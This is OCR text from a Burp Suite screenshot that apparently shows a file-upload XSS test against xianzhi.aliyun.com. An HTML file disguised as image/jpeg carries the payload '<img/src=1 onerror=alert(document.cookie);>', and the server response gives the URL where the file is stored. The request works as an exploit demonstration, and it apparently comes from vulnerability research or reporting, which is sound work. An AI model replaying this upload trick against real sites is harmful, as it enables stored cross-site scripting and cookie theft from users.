 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: https://xianzhi.aliyun.com ?
Request
Raw Params Headers Hex
4DF13B227C605C38066FEEC6478C6EE2CD43AD3E795C914CC3BBDA1F
1F56E2A09EDA20420B976E8D
------WebKitFormBoundaryzZ8jrtgN4VfhA6NB
Content-Disposition: form-data;
name="editormd-image-file"; filename="html"
Content-Type: image/jpeg
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=UTF-8">
<title>Document</title>
</head>
<body>
<img/src=1 onerror=alert(document.cookie);>
</body>
</html>
------WebKitFormBoundaryzZ8jrtgN4VfhA6NB
Content-Disposition: form-data;
name="csrfmiddlewaretoken"
------WebKitFormBoundaryzZ8jrtgN4VfhA6NB--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 20 Nov 2017 17:22:28 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Vary: Cookie
Server: Tengine/Aserver
EagleEye-TraceId: 0bb6125315111985477947478e0dab
Strict-Transport-Security: max-age=0
Timing-Allow-Origin: *
Content-Length: 132
{"url":
"https://xianzhi.aliyun.com/forum//media/upload/picture/
20171121012227-61dc992c-ce17-1.html", "message": "",
"success": 1}
? < + > Type a search term 0 matches
Done 471 bytes | 932 millis